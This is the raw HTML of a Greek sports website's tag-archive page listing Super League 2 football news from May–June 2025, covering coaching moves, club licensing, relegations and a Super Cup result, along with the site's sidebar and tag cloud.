														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-06-06T17:31:40+03:00"> 05:31PM 06 Ιουνίου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35822-synexizei-sto-timoni-tis-anagennisis-karditsas-o-timos-kavakas" title="Συνεχίζει στο τιμόνι της Αναγέννησης Καρδίτσας ο Τίμος Καβακάς">
					    	<img src="/media/k2/items/cache/776db79f1b139a57f66d29dcddc2661d_Generic.jpg" alt="Συνεχίζει στο τιμόνι της Αναγέννησης Καρδίτσας ο Τίμος Καβακάς" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35822-synexizei-sto-timoni-tis-anagennisis-karditsas-o-timos-kavakas" class="inverse">Συνεχίζει στο τιμόνι της Αναγέννησης Καρδίτσας ο Τίμος Καβακάς</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<span style="font-size: 1.7rem;">Ο παλιός ποδοσφαιριστής και προπονητής της Βέροιας Tίμος Καβακάς, θα συνεχίσει για μία ακόμη χρονιά την επιτυχημένη παρουσία του στον πάγκο της ΑΣΑ, στην επιστροφή της Θεσσαλικής ομάδας στην Super Leauge 2.</span></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-06-04T15:06:27+03:00"> 03:06PM 04 Ιουνίου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35757-adeiodotisi-arnitiki-eisigisi-gia-irakli-thetiki-gia-makedoniko" title="Αδειοδότηση: Αρνητική εισήγηση για Ηρακλή, θετική για Μακεδονικό">
					    	<img src="/media/k2/items/cache/90f720fe2d9e9457b28118715c1e2599_Generic.jpg" alt="Αδειοδότηση: Αρνητική εισήγηση για Ηρακλή, θετική για Μακεδονικό" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35757-adeiodotisi-arnitiki-eisigisi-gia-irakli-thetiki-gia-makedoniko" class="inverse">Αδειοδότηση: Αρνητική εισήγηση για Ηρακλή, θετική για Μακεδονικό</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>Ο Ηρακλής αν και υπήρχε αισιοδοξία ότι θα πάρει άδεια, τελικά αυτό δεν κατέστη, μιας και ο εισηγητής ήταν αρνητικός σε πρώτο βαθμό.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-05-29T15:02:00+03:00"> 03:02PM 29 Μαϊου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35719-kyanerythros-kai-episima-o-paylos-dermitzakis" title="&amp;quot;Κυανέρυθρος&amp;quot; και επίσημα ο Παύλος Δερμιτζάκης">
					    	<img src="/media/k2/items/cache/6055c4f2aeedad852fd03fb427e7647f_Generic.jpg" alt="&amp;quot;Κυανέρυθρος&amp;quot; και επίσημα ο Παύλος Δερμιτζάκης" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35719-kyanerythros-kai-episima-o-paylos-dermitzakis" class="inverse">&quot;Κυανέρυθρος&quot; και επίσημα ο Παύλος Δερμιτζάκης</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>Την τεχνική ηγεσία του ιστορικού Πανιωνίου ανέλαβε και επίσημα ο Παύλος Δερμιτζάκης.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-05-24T23:22:12+03:00"> 11:22PM 24 Μαϊου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35699-sto-plevro-tou-vosniadi-stin-kalamata-o-mixalis-boukouvalas" title="Στο πλευρό του Βοσνιάδη στην Καλαμάτα ο Μιχάλης Μπουκουβάλας">
					    	<img src="/media/k2/items/cache/61a0bf13a7d555227da6f5751ae6dc68_Generic.jpg" alt="Στο πλευρό του Βοσνιάδη στην Καλαμάτα ο Μιχάλης Μπουκουβάλας" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35699-sto-plevro-tou-vosniadi-stin-kalamata-o-mixalis-boukouvalas" class="inverse">Στο πλευρό του Βοσνιάδη στην Καλαμάτα ο Μιχάλης Μπουκουβάλας</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Ο προπονητής των ανόδων Αλέκος Βοσνιάδης, κατέληξε στον άνθρωπο που θα αποτελέσει το… alter ego του στον πάγκο της Μαύρης Θύελλας.&nbsp;</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-05-22T17:49:56+03:00"> 05:49PM 22 Μαϊου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35643-super-league-2-pos-diamorfonetai-o-xartis-gia-ti-sezon-2025-26" title="Super League 2: Πώς διαμορφώνεται ο χάρτης για τη σεζόν 2025-26">
					    	<img src="/media/k2/items/cache/f2d27ac7f1d13cace2663b19127ac338_Generic.jpg" alt="Super League 2: Πώς διαμορφώνεται ο χάρτης για τη σεζόν 2025-26" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35643-super-league-2-pos-diamorfonetai-o-xartis-gia-ti-sezon-2025-26" class="inverse">Super League 2: Πώς διαμορφώνεται ο χάρτης για τη σεζόν 2025-26</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<span style="font-size: 1.7rem;">Μετά τον υποβιβασμό της Καλλιθέας&nbsp;διαμορφώθηκε ο χάρτης της Super League 2 για την αγωνιστική περίοδο 2025-26.&nbsp;</span></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-05-15T18:45:11+03:00"> 06:45PM 15 Μαϊου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35641-dyo-proin-veroiotes-stous-koryfaious-tis-fetinis-super-league-2" title="Δύο πρώην &amp;quot;Βεροιώτες&amp;quot; στους κορυφαίους της φετινής Super League 2">
					    	<img src="/media/k2/items/cache/d7f90297e003bd4898f95e4b8f9fd682_Generic.jpg" alt="Δύο πρώην &amp;quot;Βεροιώτες&amp;quot; στους κορυφαίους της φετινής Super League 2" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35641-dyo-proin-veroiotes-stous-koryfaious-tis-fetinis-super-league-2" class="inverse">Δύο πρώην &quot;Βεροιώτες&quot; στους κορυφαίους της φετινής Super League 2</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Σας ενημερώνουμε ότι κατόπιν της ετήσιας ψηφοφορίας προπονητών και αρχηγών των ΠΑΕ – μελών μας, αναδείχθηκαν οι καλύτεροι της Super League 2 για την αγωνιστική περίοδο 2024-2025.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-05-15T14:46:04+03:00"> 02:46PM 15 Μαϊου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35613-parelthon-apo-ton-irakli-o-paylos-dermitzakis" title="Παρελθόν από τον Ηρακλή ο Παύλος Δερμιτζάκης!">
					    	<img src="/media/k2/items/cache/f5201bff662c213d7545adccc78ce198_Generic.jpg" alt="Παρελθόν από τον Ηρακλή ο Παύλος Δερμιτζάκης!" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35613-parelthon-apo-ton-irakli-o-paylos-dermitzakis" class="inverse">Παρελθόν από τον Ηρακλή ο Παύλος Δερμιτζάκης!</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Δεν συνεχίζει στο τιμόνι του Ηρακλή ο Παύλος Δερμιτζάκης, με την «κυανόλευκη» ΠΑΕ να ανακοινώνει την Τρίτη (13/05) την ολοκλήρωση της συνεργασίας μεταξύ των δύο πλευρών!</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-05-13T12:18:36+03:00"> 12:18PM 13 Μαϊου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35609-epikyrothikan-oi-vathmologies-tis-super-league-2" title="Επικυρώθηκαν οι βαθμολογίες της Super League 2">
					    	<img src="/media/k2/items/cache/ef20aad7a12721471961c9b2a3ece651_Generic.jpg" alt="Επικυρώθηκαν οι βαθμολογίες της Super League 2" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35609-epikyrothikan-oi-vathmologies-tis-super-league-2" class="inverse">Επικυρώθηκαν οι βαθμολογίες της Super League 2</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<div>
	<p>
		Στην τηλεδιάσκεψη του ΔΣ της Δευτέρας (12/05) επικυρώθηκαν όλες οι βαθμολογίες της Super League 2, όπως και αυτή του Β' ομίλου των πλέι άουτ, με αποτέλεσμα να ανακοινωθεί ότι υποβιβάζονται Διαγόρας, Εθνικός Ν. Κεραμιδίου, Παναχαϊκή και Διαγόρας Ρόδου.</p>
							</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-05-12T20:54:34+03:00"> 08:54PM 12 Μαϊου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35586-i-ael-yperprotathlitria-tis-superleague-2" title="Η ΑΕΛ υπερπρωταθλήτρια της SuperLeague 2">
					    	<img src="/media/k2/items/cache/0dbdad090cb3dc763736eb7f1cb3df7b_Generic.jpg" alt="Η ΑΕΛ υπερπρωταθλήτρια της SuperLeague 2" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35586-i-ael-yperprotathlitria-tis-superleague-2" class="inverse">Η ΑΕΛ υπερπρωταθλήτρια της SuperLeague 2</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<span style="font-size: 1.7rem;">Με γκολ του Δημήτρη Στάμου στο 84ο λεπτό, η ΑΕΛ επικράτησε 1-0 της Κηφισιάς στη Λάρισα και κατέκτησε το Super Cup της SL2.</span></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-05-11T19:42:50+03:00"> 07:42PM 11 Μαϊου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35570-kopike-i-lamia" title="«Κόπηκε» η Λαμία">
					    	<img src="/media/k2/items/cache/871f5ba419cf6ea62fe05f4196d034dc_Generic.jpg" alt="«Κόπηκε» η Λαμία" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35570-kopike-i-lamia" class="inverse">«Κόπηκε» η Λαμία</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Η Λαμία δεν πήρε την άδεια για τις εγχώριες διοργανώσεις (άδεια Super League 1 / Super League 2) για την αγωνιστική περίοδο 2025 – 2026.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-05-09T19:08:42+03:00"> 07:08PM 09 Μαϊου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35548-me-16-omades-to-protathlima-tis-super-league-2" title="Με 16 ομάδες το πρωτάθλημα της Super League 2">
					    	<img src="/media/k2/items/cache/3a03cc9149c98bd0648fa8864203f4ef_Generic.jpg" alt="Με 16 ομάδες το πρωτάθλημα της Super League 2" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35548-me-16-omades-to-protathlima-tis-super-league-2" class="inverse">Με 16 ομάδες το πρωτάθλημα της Super League 2</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Το θέμα της αναδιάρθρωσης των εθνικών κατηγοριών (επαγγελματικών και ερασιτεχνικών) συζητήθηκε στη συνεδρίαση της επιτροπής επαγγελματικού ποδοσφαίρου της ΕΠΟ.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-05-07T14:45:09+03:00"> 02:45PM 07 Μαϊου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35536-poies-omades-etoimazontai-gia-sygxonefsi" title="Ποιες ομάδες ετοιμάζονται για συγχώνευση;">
					    	<img src="/media/k2/items/cache/0ec1a0329cadb7920cb53cd787f783d4_Generic.jpg" alt="Ποιες ομάδες ετοιμάζονται για συγχώνευση;" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35536-poies-omades-etoimazontai-gia-sygxonefsi" class="inverse">Ποιες ομάδες ετοιμάζονται για συγχώνευση;</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<span style="font-size: 1.7rem;">Πλέον&nbsp;βρίσκεται και επίσημα στην Super League 1 της νέας σεζόν&nbsp;πανηγυρίζοντας για το επίτευγμά της στον Νότιο Όμιλο της SL2.</span></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-05-06T15:39:07+03:00"> 03:39PM 06 Μαϊου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35528-o-xartis-tis-neas-super-league-2" title="Ο χάρτης της νέας Super League 2">
					    	<img src="/media/k2/items/cache/b780efc1502c0c9b093f7be494bafc8f_Generic.jpg" alt="Ο χάρτης της νέας Super League 2" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35528-o-xartis-tis-neas-super-league-2" class="inverse">Ο χάρτης της νέας Super League 2</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Ποιες ομάδες αναμένεται να συνθέσουν το παζλ του νέου πρωταθλήματος της Super League 2.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-05-05T12:03:26+03:00"> 12:03PM 05 Μαϊου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35500-sl2-xrysos-vathmos-paramonis-gia-tin-kavala-meta-apo-mats-thriler" title="SL2: &amp;quot;Χρυσός&amp;quot; βαθμός παραμονής για την Καβάλα μετά από ματς θρίλερ!">
					    	<img src="/media/k2/items/cache/35ec313f6a45459ca30604c3ef1aeb60_Generic.jpg" alt="SL2: &amp;quot;Χρυσός&amp;quot; βαθμός παραμονής για την Καβάλα μετά από ματς θρίλερ!" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35500-sl2-xrysos-vathmos-paramonis-gia-tin-kavala-meta-apo-mats-thriler" class="inverse">SL2: &quot;Χρυσός&quot; βαθμός παραμονής για την Καβάλα μετά από ματς θρίλερ!</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Πολύτιμο βαθμό που της εξασφαλίζει την παρουσία της και για την επόμενη σεζόν στη Super League 2 πήρε η Καβάλα απέναντι στον Διαγόρα σε ένα ματς πραγματικό «τελικό» παραμονής.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-05-03T17:04:10+03:00"> 05:04PM 03 Μαϊου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/35496-apovlithike-apo-to-protathlima-tis-sl2-i-panaxaiki" title="Αποβλήθηκε από το πρωτάθλημα της SL2 η Παναχαϊκή!">
					    	<img src="/media/k2/items/cache/852b1b1c4bed2ee971bbcb8142c069ba_Generic.jpg" alt="Αποβλήθηκε από το πρωτάθλημα της SL2 η Παναχαϊκή!" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/35496-apovlithike-apo-to-protathlima-tis-sl2-i-panaxaiki" class="inverse">Αποβλήθηκε από το πρωτάθλημα της SL2 η Παναχαϊκή!</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<span style="font-size: 1.7rem;">Το διοικητικό συμβούλιο της SL2 αποφάσισε την αποβολή της Παναχαϊκής από το πρωτάθλημα!</span></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2025-05-02T16:57:04+03:00"> 04:57PM 02 Μαϊου 2025 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  		</div>
		
				<a class="k2FeedIcon" href="/mpasket/tag/SUPER+LEAGUE+2?format=feed">Συνδρομή σε αυτήν την τροφοδοσία RSS</a>
				
				<nav class="pagination"><ul><li class="pagination-start"><a title="Έναρξη" href="/mpasket/tag/SUPER+LEAGUE+2?start=0" class="pagenav">Έναρξη</a></li><li class="pagination-prev"><a title="Προηγούμενο" href="/mpasket/tag/SUPER+LEAGUE+2?start=0" class="pagenav">Προηγούμενο</a></li><li><a title="1" href="/mpasket/tag/SUPER+LEAGUE+2?start=0" class="pagenav">1</a></li><li><span class="pagenav">2</span></li><li><a title="3" href="/mpasket/tag/SUPER+LEAGUE+2?start=40" class="pagenav">3</a></li><li><a title="4" href="/mpasket/tag/SUPER+LEAGUE+2?start=60" class="pagenav">4</a></li><li><span>&hellip;</span></li><li class="pagination-next"><a title="Επόμενο" href="/mpasket/tag/SUPER+LEAGUE+2?start=40" class="pagenav">Επόμενο</a></li><li class="pagination-end"><a title="Τέλος" href="/mpasket/tag/SUPER+LEAGUE+2?start=2160" class="pagenav">Τέλος</a></li></ul></nav>			</div>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37878-diavaste-stin-kerkida-tis-defteras-19-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/15c2fee6925afcbcece036f756fe811b_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37879-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/21462d0416f55a03e66d7c5722748c68_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/mpasket/tag/BET" title="2954 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/mpasket/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/mpasket/tag/HANDBALL PREMIER" title="146 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/mpasket/tag/LIVE" title="206 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/mpasket/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/mpasket/tag/SUPER LEAGUE" title="2995 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/mpasket/tag/SUPER LEAGUE 2" title="2181 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/mpasket/tag/VERIA WFC" title="69 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/mpasket/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="507 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/mpasket/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/mpasket/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="80 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/mpasket/tag/Α ΕΠΣΗ" title="1062 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/mpasket/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="414 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/mpasket/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2014 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/mpasket/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="852 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/mpasket/tag/ΑΟΚ" title="249 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/mpasket/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="230 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/mpasket/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/mpasket/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/mpasket/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/mpasket/tag/Β ΕΠΣΗ" title="303 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9319 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1846 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/mpasket/tag/ΒΙΝΤΕΟ" title="1077 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/mpasket/tag/ΒΟΛΕΪ" title="586 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/mpasket/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/mpasket/tag/Γ ΕΘΝΙΚΗ" title="3380 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/mpasket/tag/Γ ΕΠΣΗ" title="109 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
